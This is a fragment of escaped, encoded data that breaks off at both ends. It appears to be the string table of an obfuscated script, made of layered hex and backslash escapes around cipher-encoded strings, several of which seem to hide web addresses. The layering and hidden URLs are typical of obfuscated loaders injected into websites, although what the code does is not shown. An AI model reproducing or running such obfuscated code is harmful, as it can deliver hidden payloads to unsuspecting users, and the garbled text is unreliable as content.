2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x33\x4d\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x34\x62\x5c\x5c\x5c\x5c\x34\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x33\x55\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x34\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x53\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x33\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x35\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\